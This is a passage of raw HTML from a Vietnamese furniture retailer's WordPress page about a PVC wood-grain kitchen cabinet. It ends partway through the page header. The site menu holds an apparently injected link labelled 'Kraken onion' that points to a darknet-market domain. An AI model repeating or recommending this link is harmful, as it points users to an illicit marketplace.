

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vannhuasaigon.vn/tin-tuc/hinh-anh-thuc-te/tu-bep-nhua-plasker-mau-van-go-pw-11/
body_size: 11324
content:
<!DOCTYPE html><html lang="vi"><head><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" /><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://vannhuasaigon.vn/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Tủ bếp nhựa Plasker màu vân gỗ PW-11</title><meta name="description" content="Tủ bếp nhựa là nguồn thay thế tuyệt vời khi nguồn gỗ tự nhiên đang ngày càng cạn kiệt. Các mẫu tủ bếp nhựa như tủ bếp nhựa Laminate, tủ bếp nhựa Acrylic," /><link rel="canonical" href="https://vannhuasaigon.vn/tin-tuc/hinh-anh-thuc-te/tu-bep-nhua-plasker-mau-van-go-pw-11/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="Tủ bếp nhựa Plasker màu vân gỗ PW-11" /><meta property="og:description" content="Tủ bếp nhựa là nguồn thay thế tuyệt vời khi nguồn gỗ tự nhiên đang ngày càng cạn kiệt. Các mẫu tủ bếp nhựa như tủ bếp nhựa Laminate, tủ bếp nhựa Acrylic," /><meta property="og:url" content="https://vannhuasaigon.vn/tin-tuc/hinh-anh-thuc-te/tu-bep-nhua-plasker-mau-van-go-pw-11/" /><meta property="og:site_name" content="Ván Nhựa Sài Gòn" /><meta property="article:publisher" content="https://www.facebook.com/vannhuasaigon/" /><meta property="article:published_time" content="2018-05-05T02:13:32+00:00" /><meta property="article:modified_time" content="2025-10-18T10:29:07+00:00" /><meta property="og:image" content="https://vannhuasaigon.vn/wp-content/uploads/2018/05/banner-thi-cong-tu-bep-nhua-gia-dinh-mau-van-pvc-pw-11-sang-trong-va-tu-nhien.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="566" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Việt Sao" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="Việt Sao" /><meta name="twitter:label2" content="Ước tính thời gian đọc" /><meta name="twitter:data2" content="3 phút" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vannhuasaigon.vn/tin-tuc/hinh-anh-thuc-te/tu-bep-nhua-plasker-mau-van-go-pw-11/","url":"https://vannhuasaigon.vn/tin-tuc/hinh-anh-thuc-te/tu-bep-nhua-plasker-mau-van-go-pw-11/","name":"Tủ bếp nhựa Plasker màu vân gỗ PW-11","isPartOf":{"@id":"https://vannhuasaigon.vn/#website"},"primaryImageOfPage":{"@id":"https://vannhuasaigon.vn/tin-tuc/hinh-anh-thuc-te/tu-bep-nhua-plasker-mau-van-go-pw-11/#primaryimage"},"image":{"@id":"https://vannhuasaigon.vn/tin-tuc/hinh-anh-thuc-te/tu-bep-nhua-plasker-mau-van-go-pw-11/#primaryimage"},"thumbnailUrl":"https://vannhuasaigon.vn/wp-content/uploads/2018/05/banner-thi-cong-tu-bep-nhua-gia-dinh-mau-van-pvc-pw-11-sang-trong-va-tu-nhien.jpg","datePublished":"2018-05-05T02:13:32+00:00","dateModified":"2025-10-18T10:29:07+00:00","author":{"@id":"https://vannhuasaigon.vn/#/schema/person/82491ba9c7ebb53bba8a5f37262bab3c"},"description":"Tủ bếp nhựa là nguồn thay thế tuyệt vời khi nguồn gỗ tự nhiên đang ngày càng cạn kiệt. Các mẫu tủ bếp nhựa như tủ bếp nhựa Laminate, tủ bếp nhựa Acrylic,","breadcrumb":{"@id":"https://vannhuasaigon.vn/tin-tuc/hinh-anh-thuc-te/tu-bep-nhua-plasker-mau-van-go-pw-11/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://vannhuasaigon.vn/tin-tuc/hinh-anh-thuc-te/tu-bep-nhua-plasker-mau-van-go-pw-11/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://vannhuasaigon.vn/tin-tuc/hinh-anh-thuc-te/tu-bep-nhua-plasker-mau-van-go-pw-11/#primaryimage","url":"https://vannhuasaigon.vn/wp-content/uploads/2018/05/banner-thi-cong-tu-bep-nhua-gia-dinh-mau-van-pvc-pw-11-sang-trong-va-tu-nhien.jpg","contentUrl":"https://vannhuasaigon.vn/wp-content/uploads/2018/05/banner-thi-cong-tu-bep-nhua-gia-dinh-mau-van-pvc-pw-11-sang-trong-va-tu-nhien.jpg","width":"800","height":"566"},{"@type":"BreadcrumbList","@id":"https://vannhuasaigon.vn/tin-tuc/hinh-anh-thuc-te/tu-bep-nhua-plasker-mau-van-go-pw-11/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://vannhuasaigon.vn/"},{"@type":"ListItem","position":2,"name":"Tủ bếp nhựa Plasker màu vân gỗ PW-11"}]},{"@type":"WebSite","@id":"https://vannhuasaigon.vn/#website","url":"https://vannhuasaigon.vn/","name":"Ván Nhựa Sài Gòn","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vannhuasaigon.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://vannhuasaigon.vn/#/schema/person/82491ba9c7ebb53bba8a5f37262bab3c","name":"Việt Sao","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vannhuasaigon.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2181d1c3b9ceb8553e50a138c00ec5d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2181d1c3b9ceb8553e50a138c00ec5d3?s=96&d=mm&r=g","caption":"Việt Sao"},"url":"https://vannhuasaigon.vn/author/sao-viet/"}]}</script> <link rel="alternate" type="application/rss+xml" title="Dòng thông tin Ván Nhựa Sài Gòn &raquo;" href="https://vannhuasaigon.vn/feed/" /><link rel="alternate" type="application/rss+xml" title="Ván Nhựa Sài Gòn &raquo; Dòng bình luận" href="https://vannhuasaigon.vn/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Ván Nhựa Sài Gòn &raquo; Tủ bếp nhựa Plasker màu vân gỗ PW-11 Dòng bình luận" href="https://vannhuasaigon.vn/tin-tuc/hinh-anh-thuc-te/tu-bep-nhua-plasker-mau-van-go-pw-11/feed/" /><link rel='stylesheet' id='layerslider-css' href='https://vannhuasaigon.vn/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.12.3' type='text/css' media='all' /><link rel='stylesheet' id='layerslider-origami-css' href='https://vannhuasaigon.vn/wp-content/plugins/LayerSlider/assets/static/layerslider/plugins/origami/layerslider.origami.css?ver=7.12.3' type='text/css' media='all' /><link rel='stylesheet' id='layerslider-popup-css' href='https://vannhuasaigon.vn/wp-content/plugins/LayerSlider/assets/static/layerslider/plugins/popup/layerslider.popup.css?ver=7.12.3' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://vannhuasaigon.vn/wp-includes/css/dashicons.min.css?ver=6.6.2' type='text/css' media='all' /><link rel='stylesheet' id='menu-icons-extra-css' href='https://vannhuasaigon.vn/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://vannhuasaigon.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em+2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='wtl_phonecall-css' href='https://vannhuasaigon.vn/wp-content/plugins/button-chat-zalo-report-sw/assets/phonecall.css?ver=6.6.2' type='text/css' media='all' /><link rel='stylesheet' id='ecomecial-style-css' href='https://vannhuasaigon.vn/wp-content/themes/picomat/style.css?ver=6.6.2' type='text/css' media='all' /> <script type="text/javascript" src="https://vannhuasaigon.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://vannhuasaigon.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <meta name="generator" content="Powered by LayerSlider 7.12.3 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." /><link rel="https://api.w.org/" href="https://vannhuasaigon.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vannhuasaigon.vn/wp-json/wp/v2/posts/4868" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vannhuasaigon.vn/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.2" /><link rel='shortlink' href='https://vannhuasaigon.vn/?p=4868' /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vannhuasaigon.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvannhuasaigon.vn%2Ftin-tuc%2Fhinh-anh-thuc-te%2Ftu-bep-nhua-plasker-mau-van-go-pw-11%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vannhuasaigon.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvannhuasaigon.vn%2Ftin-tuc%2Fhinh-anh-thuc-te%2Ftu-bep-nhua-plasker-mau-van-go-pw-11%2F&#038;format=xml" /> <script type="text/javascript">(function(url){if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){return;}
var addEvent=function(evt,handler){if(window.addEventListener){document.addEventListener(evt,handler,false);}else if(window.attachEvent){document.attachEvent('on'+evt,handler);}};var removeEvent=function(evt,handler){if(window.removeEventListener){document.removeEventListener(evt,handler,false);}else if(window.detachEvent){document.detachEvent('on'+evt,handler);}};var evts='contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');var logHuman=function(){if(window.wfLogHumanRan){return;}
window.wfLogHumanRan=true;var wfscr=document.createElement('script');wfscr.type='text/javascript';wfscr.async=true;wfscr.src=url+'&r='+Math.random();(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);for(var i=0;i<evts.length;i++){removeEvent(evts[i],logHuman);}};for(var i=0;i<evts.length;i++){addEvent(evts[i],logHuman);}})('//vannhuasaigon.vn/?wordfence_lh=1&hid=759D8AA1D735687CE79D830BCC1516A9');</script><link rel="icon" href="https://vannhuasaigon.vn/wp-content/uploads/2024/02/cropped-favicon-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://vannhuasaigon.vn/wp-content/uploads/2024/02/cropped-favicon-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://vannhuasaigon.vn/wp-content/uploads/2024/02/cropped-favicon-180x180.jpg" /><meta name="msapplication-TileImage" content="https://vannhuasaigon.vn/wp-content/uploads/2024/02/cropped-favicon-270x270.jpg" /><style type="text/css" id="wp-custom-css">article.post .entry-content{line-height:2;margin-top:0}article.post .entry-content h2, article.post .entry-content h3,article.post .entry-content p,article.post .entry-content
img{margin-top:10px;margin-bottom:10px}article.post .entry-content
blockquote{margin:0;background:#636e72;font-style:italic;position:relative;padding-left:15px;padding-top:5px;padding-bottom:5px;font-weight:bold;color:#fff}article.post .entry-content blockquote:before{position:absolute;content:"";width:5px;height:100%;background:#fbc531;left:0;top:0}article.post .entry-content blockquote
a{color:#00a8ff;transition:all .5s}article.post .entry-content blockquote a:hover{color:#fbc531}article.post .entry-content
ul{padding-inline-start:30px}article.post .entry-content
li{text-decoration:none}#content .content-area table tbody tr,#content .content-area table tbody
td{border:3px
double}#content .content-area table tbody
td{padding-left:10px;padding-right:10px}</style><meta name="msvalidate.01" content="27F7D1237D905F4DFBE64CF19863AA32" />  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-82441404-2','auto');ga('send','pageview');</script> </head><body
class="post-template-default single single-post postid-4868 single-format-link"><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a> <header id="masthead" class="site-header" role="banner"><div class="site-branding"><p class="site-title"> <a href="https://vannhuasaigon.vn/" rel="home">Ván Nhựa Sài Gòn</a></p><p class="site-description"></p></div><div class="top-menu-dt"><div class="menu-top-header"><div class="top-contact-left"></div><div class="hotline-right"><ul><li > <a rel="nofollow" href="https://plus.google.com/+V%C3%A1nnh%E1%BB%B1aS%C3%A0iG%C3%B2nPSG"><img alt="fanpage google" style="margin: 6px 6px -2px 0px;" src="https://vannhuasaigon.vn/wp-content/themes/picomat/images/g-plus.png" /></a></li><li > <a rel="nofollow" href="https://www.facebook.com/vannhuasaigon/"><img alt="fanpage facebook" style="margin: 6px 6px -2px 0px;" src="https://vannhuasaigon.vn/wp-content/themes/picomat/images/facebook.png" /></a></li><li > <a rel="nofollow" href="https://www.youtube.com/channel/UCIQ77fnmKqfGPw_AiiWACpA"><img alt="fanpage youtube" style="margin: 6px 6px -2px 0px;" src="https://vannhuasaigon.vn/wp-content/themes/picomat/images/twitter.png" /></a></li></ul></div></div></div><div class="site-bottom-bk"><div class="site-bk"><div class="logo"><h3><a href="https://vannhuasaigon.vn/"><img alt="ván nhựa sài gòn" src="https://vannhuasaigon.vn/wp-content/themes/picomat/images/logo.png"/></a></h3></div><div class="form-seach"><form role="search" action="https://vannhuasaigon.vn/" method="get" id="searchform"> <input class="text-find" type="text" name="s" placeholder="Nhập từ khóa tìm kiếm..."/> <input type="hidden" value="131" name="cat" id="scat" /> <input class="submit-bottom" type="submit" alt="Search" value="" /></form></div><div class="hotline-top"><h3> Hotline :  (028) 66 52 25 55 - 0938 23 23 12 - 0973 818 138</h3></div></div> <nav id="site-navigation" class="main-navigation" role="navigation"><div class="menu-va"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">MENU</button><div class="menu-menu-chinh-container"><ul id="primary-menu" class="menu"><li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-169"><a href="https://vannhuasaigon.vn/">TRANG CHỦ</a></li><li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://vannhuasaigon.vn/danh-muc/san-pham/">Sản Phẩm</a></li><li id="menu-item-3205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3205"><a href="https://vannhuasaigon.vn/danh-muc/kieu-van-va-mau-sac/">Kiểu vân và màu sắc</a><ul class="sub-menu"><li id="menu-item-3267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3267"><a href="https://vannhuasaigon.vn/danh-muc/kieu-van-va-mau-sac/acrylic/">Acrylic</a></li><li id="menu-item-3268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3268"><a href="https://vannhuasaigon.vn/danh-muc/kieu-van-va-mau-sac/film-pvc-van-da/">Film PVC vân đá</a></li><li id="menu-item-3269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3269"><a href="https://vannhuasaigon.vn/danh-muc/kieu-van-va-mau-sac/film-pvc-van-go/">Film PVC vân gỗ</a></li><li id="menu-item-3270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://vannhuasaigon.vn/danh-muc/kieu-van-va-mau-sac/laminate/">Laminate</a></li><li id="menu-item-35450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35450"><a href="https://kraken-darknet-market.cc/">Kraken onion</a></li></ul></li><li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-881"><a href="https://vannhuasaigon.vn/danh-muc/dich-vu/">Dịch vụ</a></li><li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-742"><a href="https://vannhuasaigon.vn/danh-muc/tin-tuc/">Tin Tức</a><ul class="sub-menu"><li id="menu-item-725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-725"><a href="https://vannhuasaigon.vn/danh-muc/tin-tuc/ban-tin-noi-that/">Bản tin nội thất</a></li><li id="menu-item-726" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-726"><a href="https://vannhuasaigon.vn/danh-muc/tin-tuc/hinh-anh-thuc-te/">Hình ảnh thực tế</a></li><li id="menu-item-727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-727"><a href="https://vannhuasaigon.vn/danh-muc/tin-tuc/su-kien/">Sự kiện</a></li><li id="menu-item-728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-728"><a href="https://vannhuasaigon.vn/danh-muc/tin-tuc/thong-tin-can-biet/">Thông tin cần biết</a></li></ul></li><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://vannhuasaigon.vn/lien-he-nha-phan-phoi-tam-nhua-pvc/">LIÊN HỆ</a></li><li id="menu-item-2447" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2447"><a href="https://vannhuasaigon.vn/tuyen-dung/tuyen-dung-nhan-vien-kinh-doanh/">TUYỂN DỤNG</a></li></ul></div></div> </nav></div><div class="clear"></div> </header><div id="content" class="site-content"><div id="primary" class="content-area"> <main id="main" class="site-main" role="main"><div class="breadcumbs"><ul id="breadcrumbs" 